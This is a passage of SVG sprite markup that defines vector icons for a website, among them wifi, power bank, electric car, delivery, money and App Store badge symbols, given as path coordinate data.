<path d="M18.667 6c0-1.841-1.492-3.333-3.333-3.333s-3.333 1.492-3.333 3.333c0 1.841 1.492 3.333 3.333 3.333s3.333-1.492 3.333-3.333zM16 6c0 0.368-0.299 0.667-0.667 0.667s-0.667-0.298-0.667-0.667c0-0.368 0.299-0.667 0.667-0.667s0.667 0.298 0.667 0.667z"></path>
<path d="M13.333 12c0-1.105 0.895-2 2-2 1.134 0 1.915 0.896 2.033 1.829 0.107 0.841 0.474 1.887 1.256 2.705 0.749 0.784 1.978 1.466 4.044 1.466 0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333c-2.726 0-4.675-0.933-5.972-2.29-0.261-0.273-0.492-0.559-0.695-0.852v4.476h7.333c1.473 0 2.667 1.194 2.667 2.667v5.333c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-5.333h-7.333c-1.473 0-2.667-1.194-2.667-2.667v-8z"></path>
<path d="M11.948 15.868c0.15 0.721-0.313 1.427-1.034 1.577-0.895 0.186-1.727 0.599-2.416 1.199s-1.213 1.367-1.52 2.228c-0.308 0.861-0.389 1.786-0.236 2.687s0.535 1.748 1.109 2.459c0.574 0.711 1.322 1.263 2.17 1.602s1.77 0.454 2.676 0.335c0.906-0.12 1.766-0.47 2.498-1.018s1.31-1.274 1.681-2.11c0.298-0.673 1.086-0.977 1.759-0.679s0.977 1.086 0.679 1.759c-0.555 1.253-1.423 2.343-2.521 3.165s-2.388 1.347-3.747 1.526c-1.359 0.179-2.742 0.007-4.015-0.502s-2.394-1.336-3.256-2.402-1.434-2.336-1.664-3.688c-0.229-1.352-0.108-2.739 0.354-4.031s1.247-2.442 2.281-3.342c1.034-0.9 2.282-1.519 3.624-1.799 0.721-0.15 1.427 0.313 1.577 1.034z"></path>
</symbol>
<symbol id="icon-wifi" viewBox="0 0 32 32">
<path d="M21.666 19.019c-1.556-1.383-3.565-2.147-5.647-2.147s-4.091 0.764-5.647 2.147c-0.131 0.114-0.239 0.253-0.316 0.408s-0.123 0.325-0.134 0.499c-0.011 0.174 0.012 0.348 0.068 0.512s0.145 0.316 0.261 0.446c0.116 0.13 0.256 0.236 0.412 0.311s0.327 0.119 0.5 0.128 0.347-0.017 0.511-0.075c0.164-0.059 0.314-0.149 0.442-0.267 1.075-0.956 2.464-1.484 3.903-1.484s2.827 0.528 3.903 1.484c0.26 0.231 0.602 0.35 0.949 0.329s0.673-0.178 0.904-0.438c0.231-0.26 0.35-0.602 0.329-0.949s-0.178-0.671-0.438-0.903z"></path>
<path d="M16.017 11.481c-3.524-0.005-6.917 1.335-9.487 3.745-0.13 0.117-0.236 0.258-0.311 0.416s-0.117 0.329-0.125 0.504c-0.008 0.175 0.019 0.349 0.080 0.513s0.153 0.314 0.273 0.442c0.119 0.128 0.263 0.23 0.422 0.301s0.332 0.11 0.506 0.114 0.348-0.027 0.511-0.091c0.163-0.064 0.311-0.16 0.436-0.282 2.087-1.951 4.838-3.037 7.695-3.037s5.608 1.085 7.695 3.037c0.125 0.122 0.273 0.218 0.436 0.282s0.336 0.095 0.511 0.091 0.347-0.043 0.506-0.114c0.159-0.071 0.303-0.174 0.422-0.301s0.212-0.278 0.273-0.442 0.088-0.338 0.080-0.513c-0.008-0.175-0.050-0.346-0.125-0.504s-0.18-0.299-0.311-0.416c-2.57-2.411-5.964-3.75-9.487-3.745z"></path>
<path d="M28.875 10.991c-3.539-3.157-8.115-4.902-12.857-4.902s-9.319 1.745-12.857 4.902c-0.133 0.114-0.242 0.253-0.32 0.409s-0.125 0.327-0.137 0.501c-0.012 0.175 0.012 0.35 0.069 0.515s0.146 0.318 0.263 0.448c0.117 0.13 0.258 0.236 0.416 0.311s0.329 0.117 0.504 0.125c0.175 0.008 0.349-0.020 0.513-0.080s0.314-0.154 0.442-0.273c3.057-2.727 7.011-4.233 11.107-4.233s8.050 1.507 11.107 4.233c0.259 0.232 0.601 0.352 0.948 0.332s0.673-0.176 0.905-0.436c0.232-0.259 0.352-0.601 0.332-0.948s-0.176-0.673-0.435-0.905l0.001 0.001z"></path>
<path d="M16.017 26.588c1.105 0 2-0.895 2-2s-0.895-2-2-2c-1.105 0-2 0.895-2 2s0.895 2 2 2z"></path>
</symbol><symbol id="icon-power-bank" viewBox="0 0 32 32">
<path d="M16.9058 23.0079C17.4528 23.5008 17.4968 24.3439 17.0039 24.891L16.9906 24.9058C16.4977 25.4529 15.6546 25.4968 15.1075 25.0039C14.5604 24.511 14.5165 23.668 15.0094 23.1209L15.0227 23.1061C15.5156 22.559 16.3587 22.515 16.9058 23.0079Z" />
<path d="M9.33329 5.33332V26.6667H22.6666V5.33332H9.33329ZM6.66663 4.79999C6.66663 3.62178 7.62175 2.66666 8.79996 2.66666H23.2C24.3782 2.66666 25.3333 3.62183 25.3333 4.79999V27.2C25.3333 28.3782 24.3782 29.3333 23.2 29.3333H8.79996C7.62179 29.3333 6.66663 28.3783 6.66663 27.2V4.79999Z" />
<path d="M16.2031 8.16779C16.8468 8.52541 17.0787 9.33715 16.7211 9.98086L15.5993 12H18.6666C19.1391 12 19.5762 12.25 19.8158 12.6572C20.0554 13.0643 20.0616 13.5679 19.8322 13.9809L17.6099 17.9809C17.2523 18.6246 16.4405 18.8565 15.7968 18.4989C15.1531 18.1412 14.9212 17.3295 15.2788 16.6858L16.4006 14.6667H13.3333C12.8609 14.6667 12.4237 14.4167 12.1841 14.0095C11.9445 13.6023 11.9383 13.0988 12.1678 12.6858L14.39 8.68579C14.7476 8.04208 15.5594 7.81016 16.2031 8.16779Z" />
</symbol><symbol id="icon-recarga" viewBox="0 0 32 32">
<path d="M19.1112 3.99999C19.1112 3.26361 18.5143 2.66666 17.7779 2.66666C17.0415 2.66666 16.4445 3.26361 16.4445 3.99999V7.17935H10.2222V3.99999C10.2222 3.26361 9.62526 2.66666 8.88888 2.66666C8.1525 2.66666 7.55554 3.26361 7.55554 3.99999V7.59517C6.23849 8.24971 5.33337 9.60883 5.33337 11.1794V14.8717C5.33337 17.0807 7.1242 18.8717 9.33337 18.8717H12V28C12 28.7364 12.597 29.3333 13.3334 29.3333C14.0698 29.3333 14.6667 28.7364 14.6667 28V18.8717H17.3334C19.5426 18.8717 21.3334 17.0807 21.3334 14.8717V11.1794C21.3334 9.60883 20.4283 8.2497 19.1112 7.59516V3.99999ZM9.33337 9.84602H17.3334C18.0698 9.84602 18.6667 10.443 18.6667 11.1794V14.8717C18.6667 15.6081 18.0698 16.2051 17.3334 16.2051H9.33337C8.59702 16.2051 8.00004 15.608 8.00004 14.8717V11.1794C8.00004 10.443 8.59699 9.84602 9.33337 9.84602Z" />
<path d="M23.3878 21.9809C23.7455 21.3371 23.5136 20.5254 22.8698 20.1678C22.2261 19.8102 21.4144 20.0421 21.0568 20.6858L18.8345 24.6858C18.6051 25.0988 18.6113 25.6023 18.8509 26.0095C19.0905 26.4167 19.5276 26.6667 20 26.6667H23.0673L21.9456 28.6858C21.5879 29.3295 21.8199 30.1412 22.4636 30.4989C23.1073 30.8565 23.919 30.6246 24.2766 29.9809L26.4989 25.9809C26.7283 25.5679 26.7221 25.0643 26.4825 24.6572C26.243 24.25 25.8058 24 25.3334 24H22.2661L23.3878 21.9809Z" />
</symbol><symbol id="icon-coworking" viewBox="0 0 32 32">
<path d="M1.33333 8C0.596954 8 0 8.59695 0 9.33333C0 10.0697 0.596954 10.6667 1.33333 10.6667H4V22.6667C4 23.403 4.59695 24 5.33333 24C6.06971 24 6.66667 23.403 6.66667 22.6667V14.6667H17.3333V22.6667C17.3333 23.403 17.9303 24 18.6667 24C19.403 24 20 23.403 20 22.6667V20H21.3333C21.3333 20.7364 21.9303 21.3333 22.6667 21.3333C23.403 21.3333 24 20.7364 24 20H25.3333V22.6667C25.3333 23.403 25.9303 24 26.6667 24C27.403 24 28 23.403 28 22.6667V10.6667H30.6667C31.403 10.6667 32 10.0697 32 9.33333C32 8.59695 31.403 8 30.6667 8H1.33333ZM25.3333 17.3333H20V14.6667H21.3333C21.3333 15.403 21.9303 16 22.6667 16C23.403 16 24 15.403 24 14.6667H25.3333V17.3333ZM17.3333 10.6667V12H6.66667V10.6667H17.3333ZM20 12V10.6667H25.3333V12H20Z" />
</symbol><symbol id="icon-carro-eletrico" viewBox="0 0 32 32">
<path d="M16.0545 15.3142C16.4121 14.6705 16.1802 13.8587 15.5365 13.5011C14.8928 13.1435 14.0811 13.3754 13.7234 14.0191L11.5012 18.0191C11.2717 18.4321 11.278 18.9356 11.5175 19.3428C11.7571 19.75 12.1943 20 12.6667 20H15.734L14.6122 22.0191C14.2546 22.6628 14.4865 23.4746 15.1302 23.8322C15.7739 24.1898 16.5857 23.9579 16.9433 23.3142L19.1656 19.3142C19.395 18.9012 19.3888 18.3977 19.1492 17.9905C18.9096 17.5833 18.4725 17.3333 18 17.3333H14.9327L16.0545 15.3142Z" />
<path d="M25.3334 25.3333V6.66666C25.3334 4.45753 23.5426 2.66666 21.3334 2.66666H9.33337C7.12423 2.66666 5.33337 4.45752 5.33337 6.66666V25.3333C5.33337 27.5425 7.12425 29.3333 9.33337 29.3333H21.3334C23.5426 29.3333 25.3334 27.5425 25.3334 25.3333ZM9.33337 5.33332H21.3334C22.0698 5.33332 22.6667 5.93026 22.6667 6.66666V8.22759C22.2497 8.08019 21.8009 7.99999 21.3334 7.99999H9.33337C8.86586 7.99999 8.41708 8.0802 8.00004 8.2276V6.66666C8.00004 5.93028 8.59699 5.33332 9.33337 5.33332ZM8.00004 12C8.00004 11.2636 8.59699 10.6667 9.33337 10.6667H21.3334C22.0698 10.6667 22.6667 11.2636 22.6667 12V25.3333C22.6667 26.0697 22.0698 26.6667 21.3334 26.6667H9.33337C8.59698 26.6667 8.00004 26.0697 8.00004 25.3333V12Z" />
<path d="M29.3334 6.66666C29.3334 5.93028 28.7364 5.33332 28 5.33332C27.2637 5.33332 26.6667 5.93028 26.6667 6.66666V12C26.6667 12.7364 27.2637 13.3333 28 13.3333C28.7364 13.3333 29.3334 12.7364 29.3334 12V6.66666Z" />
</symbol><symbol id="icon-delivery" viewBox="0 0 32 32">
<path d="M1.33333 6.66666C0.596954 6.66666 0 7.26361 0 7.99999C0 8.73637 0.596954 9.33332 1.33333 9.33332H18.6667V21.3333H14.4391C13.89 19.7797 12.4083 18.6667 10.6667 18.6667C8.92504 18.6667 7.44338 19.7797 6.89427 21.3333H5.33333V15.3333C5.33333 14.5969 4.73638 14 4 14C3.26362 14 2.66667 14.5969 2.66667 15.3333V21.8667C2.66667 23.0449 3.62184 24 4.8 24H6.89427C7.44338 25.5536 8.92504 26.6667 10.6667 26.6667C12.4083 26.6667 13.89 25.5536 14.4391 24H20.2276C20.7767 25.5536 22.2583 26.6667 24 26.6667C25.7417 26.6667 27.2233 25.5536 27.7724 24H29.8667C31.0449 24 32 23.0449 32 21.8667V18.1697C32 17.8713 31.9372 17.5759 31.8161 17.3033L29.4296 11.9336C29.0872 11.1631 28.3231 10.6667 27.4801 10.6667H21.3333V8.79999C21.3333 7.62183 20.3783 6.66666 19.2 6.66666H1.33333ZM22.6667 22.6667C22.6667 23.4031 23.2636 24 24 24C24.7364 24 25.3333 23.4031 25.3333 22.6667C25.3333 21.9302 24.7364 21.3333 24 21.3333C23.2636 21.3333 22.6667 21.9302 22.6667 22.6667ZM21.3333 19.6852V13.3333H27.1336L29.3333 18.2828V21.3333H27.7724C27.2233 19.7797 25.7417 18.6667 24 18.6667C22.9755 18.6667 22.041 19.0518 21.3333 19.6852ZM10.6667 21.3333C9.93027 21.3333 9.33333 21.9302 9.33333 22.6667C9.33333 23.4031 9.93027 24 10.6667 24C11.4031 24 12 23.4031 12 22.6667C12 21.9302 11.4031 21.3333 10.6667 21.3333Z" />
<path d="M2.66667 10.6667C1.93029 10.6667 1.33333 11.2636 1.33333 12C1.33333 12.7364 1.93029 13.3333 2.66667 13.3333H8C8.73638 13.3333 9.33333 12.7364 9.33333 12C9.33333 11.2636 8.73638 10.6667 8 10.6667H2.66667Z" />
</symbol><symbol id="icon-podi" viewBox="0 0 32 32">
<path d="M14.674 20.8574C14.5632 21.4462 14.4539 22.0269 14.3633 22.61C14.2406 23.387 13.9885 24.072 13.2986 24.5295C12.0659 25.3464 10.4738 24.6878 10.1144 23.2564C10.021 22.8843 9.92768 22.5122 9.83439 22.14C9.13697 19.3577 8.43906 16.5735 7.66129 13.8118C6.25074 8.78903 9.53733 3.58165 14.6926 2.77763C19.2922 2.06009 23.53 4.88671 24.637 9.41396C25.839 14.3294 22.4102 19.3743 17.4002 20.0593C16.9814 20.1224 16.5591 20.1598 16.1357 20.1716C15.8442 20.1788 15.5528 20.1544 15.2436 20.1285C15.1051 20.1169 14.9631 20.105 14.8159 20.0955C14.7692 20.3516 14.7214 20.6053 14.674 20.8574Z"/>
<path d="M10.9313 27.6082C10.9277 27.225 11.0757 26.8558 11.343 26.5812C11.6103 26.3065 11.9752 26.1486 12.3584 26.1418C13.141 26.1283 13.8303 26.7846 13.8475 27.5555C13.8511 27.7514 13.8158 27.946 13.7436 28.1281C13.6713 28.3103 13.5636 28.4762 13.4266 28.6163C13.2897 28.7564 13.1262 28.8679 12.9458 28.9442C12.7653 29.0206 12.5715 29.0603 12.3756 29.0611C11.992 29.0582 11.625 28.9039 11.3545 28.6318C11.0841 28.3597 10.932 27.9919 10.9313 27.6082Z"/>
</symbol><symbol id="icon-intranet" viewBox="0 0 32 32">
<path d="M16 5.15299L19.3354 12.3003L19.3354 12.3003C19.5474 12.7545 19.9125 13.1194 20.3663 13.3312L20.3665 13.3313L27.5137 16.6667L20.3665 20.002L20.3664 20.0021C19.9124 20.214 19.5473 20.579 19.3354 21.0331L19.3354 21.0331L16 28.1804L12.6646 21.0331L12.6646 21.033C12.4527 20.5792 12.0879 20.214 11.6336 20.0021L11.6336 20.002L4.48634 16.6667L11.6336 13.3313L11.6337 13.3313C12.0877 13.1193 12.4527 12.7544 12.6646 12.3004L12.6646 12.3003L16 5.15299ZM3.45131 17.1497L3.45067 17.15L3.45055 17.1501C3.4508 17.1499 3.45106 17.1498 3.45131 17.1497ZM16.4831 29.2155L16.4833 29.216L16.4834 29.2162C16.4833 29.2159 16.4832 29.2157 16.4831 29.2155ZM28.5488 17.1497C28.549 17.1498 28.5493 17.1499 28.5495 17.1501L28.5494 17.15L28.5488 17.1497ZM28.5494 16.1834C28.5494 16.1834 28.5495 16.1833 28.5495 16.1833ZM16.483 4.11797L16.4833 4.11732L16.4834 4.11721C16.4833 4.11746 16.4832 4.11771 16.483 4.11797ZM17.9332 2.98963C17.1672 1.34806 14.8328 1.34806 14.0669 2.98963C14.0668 2.98967 14.0668 2.98971 14.0668 2.98975L10.3302 10.9968L2.32309 14.7335C2.32305 14.7335 2.32301 14.7335 2.32297 14.7335C0.681403 15.4995 0.681405 17.8339 2.32298 18.5999C2.32302 18.5999 2.32305 18.5999 2.32309 18.5999L10.3301 22.3365L14.0668 30.3436C14.0668 30.3437 14.0668 30.3437 14.0669 30.3437C14.8328 31.9853 17.1672 31.9853 17.9332 30.3437C17.9332 30.3437 17.9333 30.3437 17.9333 30.3436L21.6699 22.3365L29.677 18.5999C29.677 18.5999 29.677 18.5999 29.6771 18.5999C31.3187 17.8339 31.3187 15.4995 29.6771 14.7335C29.677 14.7335 29.677 14.7335 29.677 14.7335L21.6699 10.9968L17.9333 2.98975C17.9332 2.98971 17.9332 2.98967 17.9332 2.98963Z"/>
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 17" id="icon-money-circle">
<g id="icon-money-circle" clip-path="url(#clip0_2799_3225)">
<g id="vector">
<path d="M8.66606 4.56323C8.66606 4.19504 8.36758 3.89657 7.99939 3.89657C7.6312 3.89657 7.33272 4.19504 7.33272 4.56323V5.15881C7.0158 5.22308 6.70512 5.34612 6.43376 5.55166C5.93837 5.92689 5.66606 6.50744 5.66606 7.22991C5.66606 7.58691 5.74942 7.91055 5.91783 8.19269C6.08393 8.47097 6.31136 8.67318 6.54772 8.82359C6.97801 9.09741 7.52051 9.24509 7.94437 9.36047L7.99064 9.37308C8.47724 9.50578 8.82717 9.60748 9.06856 9.76109C9.17595 9.82943 9.23498 9.89284 9.26939 9.9505C9.30151 10.0043 9.33272 10.0869 9.33272 10.2299C9.33272 10.5813 9.19603 10.7858 9.001 10.9224C8.77913 11.0778 8.43402 11.1724 8.02333 11.1577C7.39001 11.1349 6.80811 10.8637 6.53272 10.4966C6.31181 10.202 5.89394 10.1423 5.59939 10.3632C5.30484 10.5841 5.24514 11.002 5.46606 11.2966C5.91467 11.8947 6.61825 12.259 7.33272 12.4105V13.2299C7.33272 13.5981 7.6312 13.8966 7.99939 13.8966C8.36758 13.8966 8.66606 13.5981 8.66606 13.2299V12.4471C9.0563 12.3822 9.43737 12.2446 9.76587 12.0145C10.3148 11.6301 10.6661 11.0192 10.6661 10.2299C10.6661 9.8729 10.5827 9.54925 10.4143 9.26711C10.2482 8.98884 10.0207 8.78662 9.78439 8.63621C9.3541 8.36238 8.81159 8.21471 8.38773 8.09933L8.34147 8.08672C7.85488 7.95402 7.50494 7.85232 7.26356 7.69871C7.15617 7.63037 7.09714 7.56697 7.06272 7.50931C7.03061 7.45551 6.99939 7.3729 6.99939 7.22991C6.99939 6.86568 7.12071 6.70397 7.23881 6.61452C7.38476 6.50397 7.63389 6.42612 7.98145 6.43547C8.57845 6.45153 9.21066 6.71731 9.52799 7.03464C9.78834 7.29499 10.2104 7.29498 10.4708 7.03463C10.7311 6.77428 10.7311 6.35217 10.4708 6.09182C10.0188 5.63984 9.34814 5.31812 8.66606 5.17869V4.56323Z"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.99935 1.56323C3.94926 1.56323 0.666016 4.84648 0.666016 8.89657C0.666016 12.9467 3.94926 16.2299 7.99935 16.2299C12.0494 16.2299 15.3327 12.9467 15.3327 8.89657C15.3327 4.84648 12.0494 1.56323 7.99935 1.56323ZM1.99935 8.89657C1.99935 5.58286 4.68564 2.89657 7.99935 2.89657C11.3131 2.89657 13.9994 5.58286 13.9994 8.89657C13.9994 12.2103 11.3131 14.8966 7.99935 14.8966C4.68564 14.8966 1.99935 12.2103 1.99935 8.89657Z"></path>
</g>
</g>
<defs>
<clipPath id="clip0_2799_3225">
<rect width="16" height="16" fill="white" transform="translate(0 0.896545)"></rect>
</clipPath>
</defs>
</symbol><symbol id="icon-badge-app_store" viewBox="0 0 32 32">
<path fill="#e3f4f6" style="fill: var(--color1, #e3f4f6)" d="M2.143 10.875h27.714c1.183 0 2.143 0.959 2.143 2.143v5.964c0 1.183-0.959 2.143-2.143 2.143h-27.714c-1.183 0-2.143-0.959-2.143-2.143v-5.964c0-1.183 0.959-2.143 2.143-2.143z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M8.781 15.861c-0.006-0.655 0.54-0.973 0.565-0.988-0.309-0.447-0.788-0.509-0.957-0.514-0.402-0.042-0.793 0.239-0.998 0.239-0.209 0-0.525-0.235-0.865-0.228-0.438 0.007-0.847 0.258-1.072 0.649-0.464 0.797-0.118 1.968 0.326 2.612 0.222 0.316 0.482 0.668 0.822 0.655 0.332-0.013 0.457-0.21 0.858-0.21 0.397 0 0.514 0.21 0.861 0.202 0.357-0.005 0.581-0.317 0.796-0.635 0.257-0.361 0.36-0.718 0.364-0.736-0.008-0.003-0.693-0.262-0.7-1.047z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M8.126 13.936c0.179-0.222 0.301-0.524 0.267-0.831-0.259 0.011-0.582 0.178-0.769 0.395-0.165 0.191-0.312 0.505-0.274 0.8 0.291 0.022 0.589-0.146 0.776-0.364z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M13.098 14.087l-0.082 0.238h-0.262l0.448-1.248h0.291l0.448 1.248h-0.264l-0.082-0.238h-0.496zM13.526 13.887l-0.18-0.521-0.18 0.521h0.361z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M12.39 13.686c0.070 0.013 0.128 0.048 0.173 0.105s0.068 0.123 0.068 0.196c0 0.067-0.017 0.126-0.050 0.177-0.032 0.050-0.079 0.089-0.141 0.118s-0.135 0.043-0.22 0.043h-0.537v-1.246h0.514c0.085 0 0.157 0.014 0.218 0.041 0.062 0.027 0.108 0.065 0.139 0.114 0.032 0.049 0.048 0.104 0.048 0.166 0 0.073-0.020 0.133-0.059 0.182-0.038 0.049-0.089 0.083-0.154 0.104zM11.932 13.593h0.229c0.060 0 0.105-0.013 0.137-0.039 0.032-0.027 0.048-0.066 0.048-0.116s-0.016-0.089-0.048-0.116c-0.032-0.027-0.078-0.041-0.137-0.041h-0.229v0.313zM12.184 14.121c0.061 0 0.108-0.014 0.141-0.043 0.035-0.029 0.052-0.069 0.052-0.121 0-0.054-0.018-0.095-0.054-0.125-0.036-0.031-0.084-0.046-0.145-0.046h-0.246v0.336h0.252z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M14.358 14.325v-1.246h-0.25v1.246h0.25z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M15.352 14.325l-0.27-0.42-0.245 0.42h-0.282l0.393-0.629-0.398-0.618h0.287l0.27 0.418 0.243-0.418h0.282l-0.391 0.627 0.398 0.62h-0.287z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M16.079 13.593v-0.313h0.473v-0.204h-0.723v1.248h0.723v-0.204h-0.473v-0.33h0.42v-0.198h-0.42z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M18.271 14.325h-0.25l-0.566-0.855v0.855h-0.25v-1.248h0.25l0.566 0.857v-0.857h0.25v1.248z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M18.786 14.087h0.496l0.082 0.238h0.264l-0.448-1.248h-0.291l-0.448 1.248h0.262l0.082-0.238zM19.034 13.366l0.18 0.521h-0.361l0.18-0.521z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M19.555 17.767c0.126 0.054 0.268 0.080 0.424 0.080 0.165 0 0.308-0.030 0.427-0.090 0.12-0.062 0.211-0.145 0.273-0.247s0.093-0.214 0.093-0.334c0-0.139-0.033-0.252-0.1-0.337s-0.146-0.15-0.238-0.193c-0.092-0.043-0.211-0.086-0.357-0.129-0.107-0.032-0.191-0.060-0.251-0.084-0.058-0.026-0.107-0.058-0.148-0.096-0.039-0.041-0.058-0.091-0.058-0.151 0-0.086 0.026-0.151 0.077-0.196 0.054-0.045 0.124-0.068 0.212-0.068 0.101 0 0.181 0.026 0.241 0.077 0.062 0.049 0.095 0.113 0.1 0.19h0.495c-0.015-0.201-0.095-0.358-0.241-0.469-0.144-0.114-0.331-0.17-0.563-0.17-0.154 0-0.291 0.027-0.411 0.080-0.12 0.051-0.213 0.126-0.28 0.225s-0.1 0.214-0.1 0.347c0 0.141 0.032 0.255 0.096 0.341 0.066 0.084 0.145 0.147 0.235 0.19 0.092 0.041 0.211 0.082 0.357 0.125 0.107 0.030 0.191 0.058 0.251 0.084 0.062 0.024 0.114 0.057 0.154 0.1s0.061 0.098 0.061 0.164c0 0.081-0.030 0.148-0.090 0.199-0.060 0.049-0.142 0.074-0.247 0.074-0.103 0-0.184-0.027-0.244-0.080-0.058-0.054-0.090-0.126-0.096-0.219h-0.482c0.002 0.137 0.040 0.256 0.113 0.357s0.171 0.178 0.296 0.231z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M12.115 17.825l0.148-0.427h0.894l0.148 0.427h0.476l-0.807-2.247h-0.524l-0.807 2.247h0.473zM12.71 16.099l0.325 0.939h-0.649l0.325-0.939z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M14.77 16.099c-0.101 0.054-0.18 0.121-0.238 0.203v-0.257h-0.45v2.629h0.45v-1.102c0.062 0.081 0.143 0.149 0.241 0.203 0.101 0.054 0.216 0.080 0.347 0.080 0.152 0 0.289-0.039 0.411-0.116 0.124-0.077 0.222-0.185 0.293-0.325 0.073-0.141 0.109-0.303 0.109-0.485s-0.036-0.342-0.109-0.479c-0.071-0.139-0.168-0.246-0.293-0.321-0.122-0.075-0.259-0.113-0.411-0.113-0.131 0-0.248 0.028-0.35 0.084zM15.406 16.652c0.045 0.077 0.068 0.169 0.068 0.276 0 0.109-0.023 0.204-0.068 0.283-0.043 0.079-0.101 0.14-0.174 0.183-0.071 0.043-0.148 0.064-0.231 0.064-0.081 0-0.159-0.020-0.231-0.061-0.071-0.043-0.129-0.104-0.174-0.183-0.043-0.079-0.064-0.172-0.064-0.28s0.021-0.2 0.064-0.28c0.045-0.079 0.103-0.139 0.174-0.18 0.073-0.043 0.15-0.064 0.231-0.064 0.084 0 0.161 0.020 0.231 0.061 0.073 0.041 0.131 0.101 0.174 0.18z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M16.71 16.301c0.058-0.081 0.137-0.149 0.238-0.203 0.103-0.056 0.22-0.084 0.35-0.084 0.152 0 0.289 0.038 0.411 0.113 0.124 0.075 0.222 0.182 0.293 0.321 0.073 0.137 0.109 0.297 0.109 0.479s-0.036 0.344-0.109 0.485c-0.071 0.139-0.168 0.247-0.293 0.325-0.122 0.077-0.259 0.116-0.411 0.116-0.131 0-0.246-0.027-0.347-0.080-0.099-0.054-0.179-0.121-0.241-0.203v1.102h-0.45v-2.629h0.45v0.257zM17.652 16.928c0-0.107-0.023-0.199-0.067-0.276-0.043-0.079-0.101-0.139-0.174-0.18-0.071-0.041-0.148-0.061-0.231-0.061-0.081 0-0.159 0.021-0.231 0.064-0.071 0.041-0.129 0.101-0.174 0.18-0.043 0.079-0.064 0.172-0.064 0.28s0.021 0.2 0.064 0.28c0.045 0.079 0.103 0.14 0.174 0.183 0.073 0.041 0.15 0.061 0.231 0.061 0.084 0 0.161-0.021 0.231-0.064 0.073-0.043 0.131-0.104 0.174-0.183 0.045-0.079 0.067-0.174 0.067-0.283z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M21.687 16.414v0.861c0 0.060 0.014 0.104 0.042 0.132 0.030 0.026 0.079 0.039 0.148 0.039h0.209v0.379h-0.283c-0.379 0-0.569-0.184-0.569-0.553v-0.858h-0.212v-0.37h0.212v-0.44h0.453v0.44h0.399v0.37h-0.399z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M22.737 17.741c0.137 0.075 0.291 0.113 0.463 0.113 0.174 0 0.33-0.038 0.469-0.113 0.141-0.077 0.253-0.185 0.334-0.325 0.084-0.139 0.125-0.3 0.125-0.482s-0.041-0.343-0.122-0.482c-0.079-0.139-0.189-0.246-0.328-0.321-0.139-0.077-0.295-0.116-0.466-0.116s-0.327 0.039-0.466 0.116c-0.139 0.075-0.25 0.182-0.331 0.321-0.079 0.139-0.119 0.3-0.119 0.482s0.039 0.343 0.116 0.482c0.079 0.139 0.188 0.247 0.325 0.325zM23.428 17.404c-0.071 0.039-0.147 0.058-0.228 0.058-0.129 0-0.236-0.045-0.321-0.135-0.084-0.092-0.125-0.223-0.125-0.392s0.043-0.299 0.129-0.389c0.088-0.092 0.196-0.138 0.325-0.138s0.237 0.046 0.325 0.138c0.090 0.090 0.135 0.22 0.135 0.389 0 0.114-0.021 0.21-0.064 0.289s-0.101 0.139-0.174 0.18z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M24.909 16.321c0.058-0.094 0.133-0.168 0.225-0.222 0.094-0.054 0.201-0.080 0.322-0.080v0.473h-0.119c-0.142 0-0.248 0.033-0.322 0.1-0.071 0.066-0.106 0.182-0.106 0.347v0.887h-0.45v-1.781h0.45v0.276z"></path>
<path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)" d="M27.401 17.069c0.009-0.051 0.013-0.109 0.013-0.174 0-0.174-0.038-0.327-0.113-0.46-0.073-0.135-0.177-0.239-0.312-0.312-0.133-0.073-0.284-0.109-0.453-0.109-0.176 0-0.331 0.038-0.466 0.113s-0.24 0.182-0.315 0.321c-0.075 0.139-0.113 0.301-0.113 0.485 0 0.182 0.038 0.343 0.113 0.482 0.077 0.139 0.183 0.247 0.318 0.325 0.137 0.075 0.291 0.113 0.463 0.113 0.212 0 0.391-0.055 0.537-0.164 0.146-0.111 0.244-0.253 0.296-0.424h-0.485c-0.071 0.144-0.189 0.215-0.357 0.215-0.116 0-0.213-0.036-0.293-0.109s-0.124-0.174-0.135-0.302h1.302zM26.823 16.491c0.081 0.069 0.123 0.161 0.125 0.276h-0.845c0.017-0.12 0.063-0.213 0.138-0.28 0.077-0.069 0.171-0.103 0.283-0.103 0.118 0 0.218 0.035 0.299 0.106z"></path>
</symbol><symbol id="icon-accordion-ico" viewBox="0 0 32 32">
<path d="M5.939 15.689c0.586-0.586 1.536-0.586 2.121 0l7.939 7.939 7.939-7.939c0.586-0.586 1.536-0.586 2.121 0s0.586 1.535 0 2.121l-9 9c-0.586 0.586-1.536 0.586-2.121 0l-9-9c-0.586-0.586-0.586-1.536 0-2.121z"></path>
<path d="M16 4.75c0.828 0 1.5 0.672 1.5 1.5v18.25c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5v-18.25c0-0.828 0.672-1.5 1.5-1.5z"></path>
</symbol><symbol id="icon-badge-google_play" viewBox="0 0 32 32">
